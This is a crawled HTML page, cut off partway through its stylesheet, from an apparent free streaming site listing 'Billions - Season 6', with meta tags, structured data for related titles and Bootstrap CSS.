

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/billions-season-6-1630852633/
body_size: 26947
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Billions - Season 6 For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Billions - Season 6 For Free Online | 123movies.com"><meta name=twitter:title content="Watch Billions - Season 6 For Free Online | 123movies.com"><meta itemprop=name content="Watch Billions - Season 6 For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="New money means no mercy as Mike Prince takes the Axe Capital throne. Meanwhile, Chuck Rhoades is convinced no one should have that much wealth – or power. As all the players seek out new alliances only one thing’s for certain… wealth means war."><meta itemprop=description content="New money means no mercy as Mike Prince takes the Axe Capital throne. Meanwhile, Chuck Rhoades is convinced no one should have that much wealth – or power. As all the players seek out new alliances only one thing’s for certain… wealth means war."><meta property="og:description" content="New money means no mercy as Mike Prince takes the Axe Capital throne. Meanwhile, Chuck Rhoades is convinced no one should have that much wealth – or power. As all the players seek out new alliances only one thing’s for certain… wealth means war."><meta name=twitter:description content="New money means no mercy as Mike Prince takes the Axe Capital throne. Meanwhile, Chuck Rhoades is convinced no one should have that much wealth – or power. As all the players seek out new alliances only one thing’s for certain… wealth means war."><base href=https://123moviesfun.is/movie/billions-season-6-1630852633/><link rel=canonical href=https://123moviesfun.is/movie/billions-season-6-1630852633/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/billions-season-6-1630852633/"><meta name=twitter:url content="https://123moviesfun.is/movie/billions-season-6-1630852633/"><meta property="og:url" content="https://123moviesfun.is/movie/billions-season-6-1630852633/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/billions-season-6-1630852633.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/billions-season-6-1630852633.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/billions-season-6-1630852633.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/billions-season-6-1630852633.jpg"><meta property="og:updated_time" content=2022-04-10T14:17:32Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Billions - Season 6 for Free Online | 123movies","description":"New money means no mercy as Mike Prince takes the Axe Capital throne. Meanwhile, Chuck Rhoades is convinced no one should have that much wealth – or power. As all the players seek out new alliances only one thing’s for certain… wealth means war.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/billions-season-6-1630852633.jpg"],"uploadDate":"2022-04-10","duration":"PT1H0M0S","embedUrl":"https:\/\/www.youtube-nocookie.com\/embed\/_raEUMLL-ZI"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/billions-season-7-1630855597\/","name":"Billions - Season 7","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/billions-season-7-1630855597.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Brian Koppelman"},{"@type":"Person","name":"David Levien"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"1630855597"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/billions-season-4-28236\/","name":"Billions - Season 4","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/billions-season-4-28236.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Brian Koppelman"},{"@type":"Person","name":" David Levien"},{"@type":"Person","name":"Andrew Ross Sorkin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"91","bestRating":"100","ratingCount":"28236"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/billions-season-3-24195\/","name":"Billions - Season 3","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/billions-season-3-24195.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Brian Koppelman"},{"@type":"Person","name":" David Levien"},{"@type":"Person","name":"Andrew Ross Sorkin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"24195"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/billions-season-2-19342\/","name":"Billions - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/billions-season-2-19342.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Brian Koppelman"},{"@type":"Person","name":"David Levien"},{"@type":"Person","name":"Andrew Ross Sorkin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"19342"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/billions-season-1-8817\/","name":"Billions - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/billions-season-1-8817.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Brian Koppelman"},{"@type":"Person","name":"\\xa0David Levien"},{"@type":"Person","name":"\\xa0Andrew Ross Sorkin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"8817"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-holdovers-1630856067\/","name":"The Holdovers","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-holdovers-1630856067.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Alexander Payne"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630856067"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-short-history-of-the-long-road-101011\/","name":"The Short History of the Long Road","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-short-history-of-the-long-road-101011.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ani Simon-Kennedy"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"101011"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-unseen-28157\/","name":"The Unseen","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-unseen-28157.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Alexandre Espigares"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"28157"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/private-life-26421\/","name":"Private Life","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/private-life-26421.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Tamara Jenkins"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"26421"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/one-percent-more-humid-22242\/","name":"One Percent More Humid","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/one-percent-more-humid-22242.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Liz W Garcia"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"22242"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/a-woman-a-part-21683\/","name":"A Woman, a Part","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/a-woman-a-part-21683.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Elisabeth Subrin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"21683"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/duets-18166\/","name":"Duets","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/duets-18166.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Bruce Paltrow"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"18166"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) 